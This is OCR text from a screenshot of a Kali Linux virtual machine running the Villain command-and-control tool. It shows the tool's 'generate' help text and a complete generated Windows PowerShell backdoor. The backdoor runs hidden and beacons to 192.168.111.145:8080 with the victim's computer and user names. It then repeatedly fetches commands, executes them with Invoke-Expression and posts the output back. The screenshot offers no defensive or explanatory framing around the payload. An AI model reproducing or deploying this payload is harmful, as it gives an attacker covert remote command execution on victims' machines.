 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali 2022 Ubuntu 21.10 Kali Linux Win11Clone Windows11VM
1 2 3 4 1:43
kali@kali: ~/villain
kali@kali: ~/villain 118x26
Villain > generate os=windows lhost=eth0 constraint_langu
Generating backdoor payload...
Start-Process $PSHOME\powershell.exe -ArgumentList {$s='192.168.111.145:8080';$i='03573559-47ebca0e-859dd794';$p='http
://';$v=Invoke-RestMethod -UseBasicParsing -Uri $p$s/03573559/$env:COMPUTERNAME/$env:USERNAME -Headers @{"Authorizatio
n"=$i};for (;;){$c=(Invoke-RestMethod -UseBasicParsing -Uri $p$s/47ebca0e -Headers @{"Authorization"=$i});if ($c -ne '
None') {$r=Invoke-Expression $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$x=Invoke-RestMethod
-Uri $p$s/859dd794 -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -jo
in ' ')} sleep 0.8}} -WindowStyle Hidden
Copied to clipboard!
Villain > help generate
Generate backdoor payload. If you start Villain with SSL the generated payload(s)
will be adjusted accordingly.
For Windows:
generate os=windows lhost=<IP or INTERFACE> [ exec_outfile=<REMOTE PATH> domain=<DOMAIN>] [ obfuscate encode constra
int_mode ]
Use exec_outfile to write & execute commands from a specified file on the victim (instead of usi
generate os=windows lhost=<IP or INTERFACE> exec_outfile="C:\Users\\\$env:USERNAME\.local\hack
For Linux:
generate os=linux lhost=<IP or INTERFACE> [ domain=<DOMAIN> ]
Villain >
Villain > generate os=windows lhost=eth0 constraint_
To return to your computer, move the mouse pointer outside or press Ctrl+Alt+Win.
1:43 AM